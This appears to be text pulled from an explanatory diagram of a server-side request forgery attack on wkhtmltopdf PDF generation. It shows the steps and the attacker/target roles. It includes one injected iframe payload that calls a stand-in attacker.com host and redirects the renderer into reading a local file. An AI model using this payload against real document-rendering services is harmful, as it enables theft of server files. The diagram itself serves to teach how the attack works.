 6
Legend:
Here's your PDF file!
Attacker
Target
Step
Generate me a PDF with this element:
<iframe src=http://attacker.com/ssrf.php?p=file:///foo/bar.txt>
1
wkhtmltopdf
Sure! Here you go!
Attacker
2
5
4
Ok, let me get the iframe
source from attacker.com
Target server
Hey, I need this file, and since the
request is coming from localhost it's ok
3
The file is not here, it's actually at this redirection: file://foo/bar
Attacker server